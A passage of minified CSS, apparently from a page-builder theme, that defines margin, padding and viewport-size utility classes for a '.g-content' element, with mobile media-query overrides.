.g-content{margin-left:20%;margin-right:20%}.margin-21 .g-content{margin-left:21%;margin-right:21%}.margin-22 .g-content{margin-left:22%;margin-right:22%}.margin-23 .g-content{margin-left:23%;margin-right:23%}.margin-24 .g-content{margin-left:24%;margin-right:24%}.margin-25 .g-content{margin-left:25%;margin-right:25%}.margin-26 .g-content{margin-left:26%;margin-right:26%}.margin-27 .g-content{margin-left:27%;margin-right:27%}.margin-28 .g-content{margin-left:28%;margin-right:28%}.margin-29 .g-content{margin-left:29%;margin-right:29%}.margin-30 .g-content{margin-left:30%;margin-right:30%}.margin-31 .g-content{margin-left:31%;margin-right:31%}.margin-32 .g-content{margin-left:32%;margin-right:32%}.margin-33 .g-content{margin-left:33%;margin-right:33%}.margin-34 .g-content{margin-left:34%;margin-right:34%}.margin-35 .g-content{margin-left:35%;margin-right:35%}.margin-36 .g-content{margin-left:36%;margin-right:36%}.margin-37 .g-content{margin-left:37%;margin-right:37%}.margin-38 .g-content{margin-left:38%;margin-right:38%}.margin-39 .g-content{margin-left:39%;margin-right:39%}.margin-40 .g-content{margin-left:40%;margin-right:40%}.margin-41 .g-content{margin-left:41%;margin-right:41%}.margin-42 .g-content{margin-left:42%;margin-right:42%}.margin-43 .g-content{margin-left:43%;margin-right:43%}.margin-44 .g-content{margin-left:44%;margin-right:44%}.margin-45 .g-content{margin-left:45%;margin-right:45%}.margin-46 .g-content{margin-left:46%;margin-right:46%}.margin-47 .g-content{margin-left:47%;margin-right:47%}.margin-48 .g-content{margin-left:48%;margin-right:48%}.margin-49 .g-content{margin-left:49%;margin-right:49%}.margin-50 .g-content{margin-left:50%;margin-right:50%}.margin-51 .g-content{margin-left:51%;margin-right:51%}.margin-52 .g-content{margin-left:52%;margin-right:52%}.margin-53 .g-content{margin-left:53%;margin-right:53%}.margin-54 .g-content{margin-left:54%;margin-right:54%}.margin-55 .g-content{margin-left:55%;margin-right:55%}.margin-56 .g-content{margin-left:56%;margin-right:56%}.margin-57 .g-content{margin-left:57%;margin-right:57%}.margin-58 .g-content{margin-left:58%;margin-right:58%}.margin-59 .g-content{margin-left:59%;margin-right:59%}.margin-60 .g-content{margin-left:60%;margin-right:60%}.margin-61 .g-content{margin-left:61%;margin-right:61%}.margin-62 .g-content{margin-left:62%;margin-right:62%}.margin-63 .g-content{margin-left:63%;margin-right:63%}.margin-64 .g-content{margin-left:64%;margin-right:64%}.margin-65 .g-content{margin-left:65%;margin-right:65%}.margin-66 .g-content{margin-left:66%;margin-right:66%}.margin-67 .g-content{margin-left:67%;margin-right:67%}.margin-68 .g-content{margin-left:68%;margin-right:68%}.margin-69 .g-content{margin-left:69%;margin-right:69%}.margin-70 .g-content{margin-left:70%;margin-right:70%}.margin-71 .g-content{margin-left:71%;margin-right:71%}.margin-72 .g-content{margin-left:72%;margin-right:72%}.margin-73 .g-content{margin-left:73%;margin-right:73%}.margin-74 .g-content{margin-left:74%;margin-right:74%}.margin-75 .g-content{margin-left:75%;margin-right:75%}.margin-76 .g-content{margin-left:76%;margin-right:76%}.margin-77 .g-content{margin-left:77%;margin-right:77%}.margin-78 .g-content{margin-left:78%;margin-right:78%}.margin-79 .g-content{margin-left:79%;margin-right:79%}.margin-80 .g-content{margin-left:80%;margin-right:80%}.margin-81 .g-content{margin-left:81%;margin-right:81%}.margin-82 .g-content{margin-left:82%;margin-right:82%}.margin-83 .g-content{margin-left:83%;margin-right:83%}.margin-84 .g-content{margin-left:84%;margin-right:84%}.margin-85 .g-content{margin-left:85%;margin-right:85%}.margin-86 .g-content{margin-left:86%;margin-right:86%}.margin-87 .g-content{margin-left:87%;margin-right:87%}.margin-88 .g-content{margin-left:88%;margin-right:88%}.margin-89 .g-content{margin-left:89%;margin-right:89%}.margin-90 .g-content{margin-left:90%;margin-right:90%}.margin-91 .g-content{margin-left:91%;margin-right:91%}.margin-92 .g-content{margin-left:92%;margin-right:92%}.margin-93 .g-content{margin-left:93%;margin-right:93%}.margin-94 .g-content{margin-left:94%;margin-right:94%}.margin-95 .g-content{margin-left:95%;margin-right:95%}.margin-96 .g-content{margin-left:96%;margin-right:96%}.margin-97 .g-content{margin-left:97%;margin-right:97%}.margin-98 .g-content{margin-left:98%;margin-right:98%}.margin-99 .g-content{margin-left:99%;margin-right:99%}.margin-100 .g-content{margin-left:100%;margin-right:100%}@media all and (max-width:767px){.vheight-0,.vheight-1,.vheight-10,.vheight-100,.vheight-11,.vheight-12,.vheight-13,.vheight-14,.vheight-15,.vheight-16,.vheight-17,.vheight-18,.vheight-19,.vheight-2,.vheight-20,.vheight-21,.vheight-22,.vheight-23,.vheight-24,.vheight-25,.vheight-26,.vheight-27,.vheight-28,.vheight-29,.vheight-3,.vheight-30,.vheight-31,.vheight-32,.vheight-33,.vheight-34,.vheight-35,.vheight-36,.vheight-37,.vheight-38,.vheight-39,.vheight-4,.vheight-40,.vheight-41,.vheight-42,.vheight-43,.vheight-44,.vheight-45,.vheight-46,.vheight-47,.vheight-48,.vheight-49,.vheight-5,.vheight-50,.vheight-51,.vheight-52,.vheight-53,.vheight-54,.vheight-55,.vheight-56,.vheight-57,.vheight-58,.vheight-59,.vheight-6,.vheight-60,.vheight-61,.vheight-62,.vheight-63,.vheight-64,.vheight-65,.vheight-66,.vheight-67,.vheight-68,.vheight-69,.vheight-7,.vheight-70,.vheight-71,.vheight-72,.vheight-73,.vheight-74,.vheight-75,.vheight-76,.vheight-77,.vheight-78,.vheight-79,.vheight-8,.vheight-80,.vheight-81,.vheight-82,.vheight-83,.vheight-84,.vheight-85,.vheight-86,.vheight-87,.vheight-88,.vheight-89,.vheight-9,.vheight-90,.vheight-91,.vheight-92,.vheight-93,.vheight-94,.vheight-95,.vheight-96,.vheight-97,.vheight-98,.vheight-99{min-height:none}.vwidth-0,.vwidth-1,.vwidth-10,.vwidth-100,.vwidth-11,.vwidth-12,.vwidth-13,.vwidth-14,.vwidth-15,.vwidth-16,.vwidth-17,.vwidth-18,.vwidth-19,.vwidth-2,.vwidth-20,.vwidth-21,.vwidth-22,.vwidth-23,.vwidth-24,.vwidth-25,.vwidth-26,.vwidth-27,.vwidth-28,.vwidth-29,.vwidth-3,.vwidth-30,.vwidth-31,.vwidth-32,.vwidth-33,.vwidth-34,.vwidth-35,.vwidth-36,.vwidth-37,.vwidth-38,.vwidth-39,.vwidth-4,.vwidth-40,.vwidth-41,.vwidth-42,.vwidth-43,.vwidth-44,.vwidth-45,.vwidth-46,.vwidth-47,.vwidth-48,.vwidth-49,.vwidth-5,.vwidth-50,.vwidth-51,.vwidth-52,.vwidth-53,.vwidth-54,.vwidth-55,.vwidth-56,.vwidth-57,.vwidth-58,.vwidth-59,.vwidth-6,.vwidth-60,.vwidth-61,.vwidth-62,.vwidth-63,.vwidth-64,.vwidth-65,.vwidth-66,.vwidth-67,.vwidth-68,.vwidth-69,.vwidth-7,.vwidth-70,.vwidth-71,.vwidth-72,.vwidth-73,.vwidth-74,.vwidth-75,.vwidth-76,.vwidth-77,.vwidth-78,.vwidth-79,.vwidth-8,.vwidth-80,.vwidth-81,.vwidth-82,.vwidth-83,.vwidth-84,.vwidth-85,.vwidth-86,.vwidth-87,.vwidth-88,.vwidth-89,.vwidth-9,.vwidth-90,.vwidth-91,.vwidth-92,.vwidth-93,.vwidth-94,.vwidth-95,.vwidth-96,.vwidth-97,.vwidth-98,.vwidth-99{min-width:none}.margin-1 .g-content,.margin-10 .g-content,.margin-100 .g-content,.margin-11 .g-content,.margin-12 .g-content,.margin-13 .g-content,.margin-14 .g-content,.margin-15 .g-content,.margin-16 .g-content,.margin-17 .g-content,.margin-18 .g-content,.margin-19 .g-content,.margin-2 .g-content,.margin-20 .g-content,.margin-21 .g-content,.margin-22 .g-content,.margin-23 .g-content,.margin-24 .g-content,.margin-25 .g-content,.margin-26 .g-content,.margin-27 .g-content,.margin-28 .g-content,.margin-29 .g-content,.margin-3 .g-content,.margin-30 .g-content,.margin-31 .g-content,.margin-32 .g-content,.margin-33 .g-content,.margin-34 .g-content,.margin-35 .g-content,.margin-36 .g-content,.margin-37 .g-content,.margin-38 .g-content,.margin-39 .g-content,.margin-4 .g-content,.margin-40 .g-content,.margin-41 .g-content,.margin-42 .g-content,.margin-43 .g-content,.margin-44 .g-content,.margin-45 .g-content,.margin-46 .g-content,.margin-47 .g-content,.margin-48 .g-content,.margin-49 .g-content,.margin-5 .g-content,.margin-50 .g-content,.margin-51 .g-content,.margin-52 .g-content,.margin-53 .g-content,.margin-54 .g-content,.margin-55 .g-content,.margin-56 .g-content,.margin-57 .g-content,.margin-58 .g-content,.margin-59 .g-content,.margin-6 .g-content,.margin-60 .g-content,.margin-61 .g-content,.margin-62 .g-content,.margin-63 .g-content,.margin-64 .g-content,.margin-65 .g-content,.margin-66 .g-content,.margin-67 .g-content,.margin-68 .g-content,.margin-69 .g-content,.margin-7 .g-content,.margin-70 .g-content,.margin-71 .g-content,.margin-72 .g-content,.margin-73 .g-content,.margin-74 .g-content,.margin-75 .g-content,.margin-76 .g-content,.margin-77 .g-content,.margin-78 .g-content,.margin-79 .g-content,.margin-8 .g-content,.margin-80 .g-content,.margin-81 .g-content,.margin-82 .g-content,.margin-83 .g-content,.margin-84 .g-content,.margin-85 .g-content,.margin-86 .g-content,.margin-87 .g-content,.margin-88 .g-content,.margin-89 .g-content,.margin-9 .g-content,.margin-90 .g-content,.margin-91 .g-content,.margin-92 .g-content,.margin-93 .g-content,.margin-94 .g-content,.margin-95 .g-content,.margin-96 .g-content,.margin-97 .g-content,.margin-98 .g-content,.margin-99 .g-content{margin-left:.7815rem;margin-right:.7815rem}}.nomarginleft .g-content{margin-left:0}.nomarginright .g-content{margin-right:0}.nomarginleftright .g-content{margin-left:0;margin-right:0}.nomargintop .g-content{margin-top:0}.nomarginbottom .g-content{margin-bottom:0}.nomargintopbottom .g-content{margin-top:0;margin-bottom:0}.padding-0 .g-content{padding-left:0;padding-right:0}.padding-1 .g-content{padding-left:1%;padding-right:1%}.padding-2 .g-content{padding-left:2%;padding-right:2%}.padding-3 .g-content{padding-left:3%;padding-right:3%}.padding-4 .g-content{padding-left:4%;padding-right:4%}.padding-5 .g-content{padding-left:5%;padding-right:5%}.padding-6 .g-content{padding-left:6%;padding-right:6%}.padding-7 .g-content{padding-left:7%;padding-right:7%}.padding-8 .g-content{padding-left:8%;padding-right:8%}.padding-9 .g-content{padding-left:9%;padding-right:9%}.padding-10 .g-content{padding-left:10%;padding-right:10%}.padding-11 .g-content{padding-left:11%;padding-right:11%}.padding-12 .g-content{padding-left:12%;padding-right:12%}.padding-13 .g-content{padding-left:13%;padding-right:13%}.padding-14 .g-content{padding-left:14%;padding-right:14%}.padding-15 .g-content{padding-left:15%;padding-right:15%}.padding-16 .g-content{padding-left:16%;padding-right:16%}.padding-17 .g-content{padding-left:17%;padding-right:17%}.padding-18 .g-content{padding-left:18%;padding-right:18%}.padding-19 .g-content{padding-left:19%;padding-right:19%}.padding-20 .g-content{padding-left:20%;padding-right:20%}.padding-21 .g-content{padding-left:21%;padding-right:21%}.padding-22 .g-content{padding-left:22%;padding-right:22%}.padding-23 .g-content{padding-left:23%;padding-right:23%}.padding-24 .g-content{padding-left:24%;padding-right:24%}.padding-25 .g-content{padding-left:25%;padding-right:25%}.padding-26 .g-content{padding-left:26%;padding-right:26%}.padding-27 .g-content{padding-left:27%;padding-right:27%}.padding-28 .g-content{padding-left:28%;padding-right:28%}.padding-29 .g-content{padding-left:29%;padding-right:29%}.padding-30 .g-content{padding-left:30%;padding-right:30%}.padding-31 .g-content{padding-left:31%;padding-right:31%}.padding-32 .g-content{padding-left:32%;padding-right:32%}.padding-33 .g-content{padding-left:33%;padding-right:33%}.padding-34 .g-content{padding-left:34%;padding-right:34%}.padding-35 .g-content{padding-left:35%;padding-right:35%}.padding-36 .g-content{padding-left:36%;padding-right:36%}.padding-37 .g-content{padding-left:37%;padding-right:37%}.padding-38 .g-content{padding-left:38%;padding-right:38%}.padding-39 .g-content{padding-left:39%;padding-right:39%}.padding-40 .g-content{padding-left:40%;padding-right:40%}.padding-41 .g-content{padding-left:41%;padding-right:41%}.padding-42 .g-content{padding-left:42%;padding-right:42%}.padding-43 .g-content{padding-left:43%;padding-right:43%}.padding-44 .g-content{padding-left:44%;padding-right:44%}.padding-45 .g-content{padding-left:45%;padding-right:45%}.padding-46 .g-content{padding-left:46%;padding-right:46%}.padding-47 .g-content{padding-left:47%;padding-right:47%}.padding-48 .g-content{padding-left:48%;padding-right:48%}.padding-49 .g-content{padding-left:49%;padding-right:49%}.padding-50 .g-content{padding-left:50%;padding-right:50%}.padding-51 .g-content{padding-left:51%;padding-right:51%}.padding-52 .g-content{padding-left:52%;padding-right:52%}.padding-53 .g-content{padding-left:53%;padding-right:53%}.padding-54 .g-content{padding-left:54%;padding-right:54%}.padding-55 .g-content{padding-left:55%;padding-right:55%}.padding-56 .g-content{padding-left:56%;padding-right:56%}.padding-57 .g-content{padding-left:57%;padding-right:57%}.padding-58 .g-content{padding-left:58%;padding-right:58%}.padding-59 .g-content{padding-left:59%;padding-right:59%}.padding-60 .g-content{padding-left:60%;padding-right:60%}.padding-61 .g-content{padding-left:61%;padding-right:61%}.padding-62 .g-content{padding-left:62%;padding-right:62%}.padding-63 .g-content{padding-left:63%;padding-right:63%}.padding-64 .g-content{padding-left:64%;padding-right:64%}.padding-65 .g-content{padding-left:65%;padding-right:65%}.padding-66 .g-content{padding-left:66%;padding-right:66%}.padding-67 .g-content{padding-left:67%;padding-right:67%}.padding-68 .g-content{padding-left:68%;padding-right:68%}.padding-69 .g-content{padding-left:69%;padding-right:69%}.padding-70 .g-content{padding-left:70%;padding-right:70%}.padding-71 .g-content{padding-left:71%;padding-right:71%}.padding-72 .g-content{padding-left:72%;padding-right:72%}.padding-73 .g-content{padding-left:73%;padding-right:73%}.padding-74 .g-content{padding-left:74%;padding-right:74%}.padding-75 .g-content{padding-left:75%;padding-right:75%}.padding-76 .g-content{padding-left:76%;padding-right:76%}.padding-77 .g-content{padding-left:77%;padding-right:77%}.padding-78 .g-content{padding-left:78%;padding-right:78%}.padding-79 .g-content{padding-left:79%;padding-right:79%}.padding-80 .g-content{padding-left:80%;padding-right:80%}.padding-81 .g-content{padding-left:81%;padding-right:81%}.padding-82 .g-content{padding-left:82%;padding-right:82%}.padding-83 .g-content{padding-left:83%;padding-right:83%}.padding-84 .g-content{padding-left:84%;padding-right:84%}.padding-85 .g-content{padding-left:85%;padding-right:85%}.padding-86 .g-content{padding-left:86%;padding-right:86%}.padding-87 .g-content{padding-left:87%;padding-right:87%}.padding-88 .g-content{padding-left:88%;padding-right:88%}.padding-89 .g-content{padding-left:89%;padding-right:89%}.padding-90 .g-content{padding-left:90%;padding-right:90%}.padding-91 .g-content{padding-left:91%;padding-right:91%}.padding-92 .g-content{padding-left:92%;padding-right:92%}.padding-93 .g-content{padding-left:93%;padding-right:93%}.padding-94 .g-content{padding-left:94%;padding-right:94%}.padding-95 .g-content{padding-left:95%;padding-right:95%}.padding-96 .g-content{padding-left:96%;padding-right:96%}.padding-97 .g-content{padding-left:97%;padding-right:97%}.padding-98 .g-content{padding-left:98%;padding-right:98%}.padding-99 .g-content{padding-left:99%;padding-right:99%}.padding-100 .g-content{padding-left:100%;padding-right:100%}@media all and (max-width:767px){.padding-1 .g-content,.padding-10 .g-content,.padding-100 .g-content,.padding-11 .g-content,.padding-12 .g-content,.padding-13 .g-content,.padding-14 .g-content,.padding-15 .g-content,.padding-16 .g-content,.padding-17 .g-content,.padding-18 .g-content,.padding-19 .g-content,.padding-2 .g-content,.padding-20 .g-content,.padding-21 .g-content,.padding-22 .g-content,.padding-23 .g-content,.padding-24 .g-content,.padding-25 .g-content,.padding-26 .g-content,.padding-27 .g-content,.padding-28 .g-content,.padding-29 .g-content,.padding-3 .g-content,.padding-30 .g-content,.padding-31 .g-content,.padding-32 .g-content,.padding-33 .g-content,.padding-34 .g-content,.padding-35 .g-content,.padding-36 .g-content,.padding-37 .g-content,.padding-38 .g-content,.padding-39 .g-content,.padding-4 .g-content,.padding-40 .g-content,.padding-41 .g-content,.padding-42 .g-content,.padding-43 .g-content,.padding-44 .g-content,.padding-45 .g-content,.padding-46 .g-content,.padding-47 .g-content,.padding-48 .g-content,.padding-49 .g-content,.padding-5 .g-content,.padding-50 .g-content,.padding-51 .g-content,.padding-52 .g-content,.padding-53 .g-content,.padding-54 .g-content,.padding-55 .g-content,.padding-56 .g-content,.padding-57 .g-content,.padding-58 .g-content,.padding-59 .g-content,.padding-6 .g-content,.padding-60 .g-content,.padding-61 .g-content,.padding-62 .g-content,.padding-63 .g-content,.padding-64 .g-content,.padding-65 .g-content,.padding-66 .g-content,.padding-67 .g-content,.padding-68 .g-content,.padding-69 .g-content,.padding-7 .g-content,.padding-70 .g-content,.padding-71 .g-content,.padding-72 .g-content,.padding-73 .g-content,.padding-74 .g-content,.padding-75 .g-content,.padding-76 .g-content,.padding-77 .g-content,.padding-78 .g-content,.padding-79 .g-content,.padding-8 .g-content,.padding-80 .g-content,.padding-81 .g-content,.padding-82 .g-content,.padding-83 .g-content,.padding-84 .g-content,.padding-85 .g-content,.padding-86 .g-content,.padding-87 .g-content,.padding-88 .g-content,.padding-89 .g-content,.padding-9 .g-content,.padding-90 .g-content,.padding-91 .g-content,.padding-92 .g-content,.padding-93 .g-content,.padding-94 .g-content,.padding-95 .g-content,.padding-96 .g-content,.padding-97 .g-content,.padding-98 .g-content,.padding-99 .g-content{padding-left:.7815rem;padding-right:.7815rem}}.nopaddingleft .g-content{padding-left:0}.nopaddingright .g-content{padding-right:0}.nopaddingleftright .g-content{padding-left:0;padding-right:0}.nopaddingtop .g-content{padding-top:0}.nopaddingbottom .g-content{padding-bottom:0}.nopaddingtopbottom .g-content{padding-top:0;padding-bottom:0}
